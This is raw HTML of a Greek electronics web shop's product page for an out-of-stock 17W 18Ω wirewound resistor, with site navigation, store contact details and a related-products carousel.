data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11063/" class="wd-last-link">
Αντιστάσεις				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Αντιστάσεις Βατικές 17W 18Ω				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/inverter-24v-220v-800va/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/inverter-24v-220v-800va/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Inverter 24V/220V 800VA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5962-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5962-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5962-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5962.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5962-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/inverter-24v-220v-800va/" class="wd-entities-title">
Inverter 24V/220V 800VA					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>102,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-dc-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb%ce%af%cf%84%ce%bf%cf%85-2-1m-%cf%87-5-5%cf%87-10/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-dc-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb%ce%af%cf%84%ce%bf%cf%85-2-1m-%cf%87-5-5%cf%87-10/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Φίς DC Αρσενικό Καλωδίου Βακελίτου 2.1M Χ 5.5Χ 10" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35603-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35603-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35603.jpg 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-dc-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb%ce%af%cf%84%ce%bf%cf%85-2-1m-%cf%87-5-5%cf%87-10/" class="wd-entities-title">
Φίς DC Αρσενικό Καλωδίου Βακελίτου 2.1M Χ 5.5Χ 10					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span>					</span></div></div></div></div></div></div><div id="product-18038" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-18038 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906-150x118.jpg" data-thumb-alt="Αντιστάσεις Βατικές 17W 18Ω" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg" class="wp-post-image wp-post-image" alt="Αντιστάσεις Βατικές 17W 18Ω" title="A1911800-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Αντιστάσεις Βατικές 17W 18Ω</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Αντιστάσεις Βατικές 17W 18Ω</p></div><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18038" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="18038" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
A1911800			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title></p><div class="AssistBarItem" id="itemAssistBar"><div class="AssistBar_midlabel-Item">            <label class="AssistBar_midlabel-Item2" id="ctl00_headerPlaceHolder_lblItemTitle">ΑΝΤΙΣΤΑΣΗ 18Ω 15W ΟΡΙΖΟΝΤΙΑ 5% ΤΟΥΒΛΑΚΙ UNR</label></div></p></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/18%cf%89/" rel="tag">18Ω</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-439" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11655 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11655"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%bc%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 3.9ΜΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 3.9ΜΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33029-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33029-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33029-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33029.jpg 360w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11655" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11655" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11655" data-product_sku="A0350390" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/2W 3.9ΜΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/2W 3.9ΜΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11655" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%bc%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11655"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11655" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11655" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%bc%cf%89/">Αντιστάσεις Άνθρακος 1/2W 3.9ΜΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11723 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11723"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W 1ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W 1ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11723" data-product_sku="A0530100" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Ανθρακος 1W 1ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Ανθρακος 1W 1ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11723" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11723"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11723" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11723" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
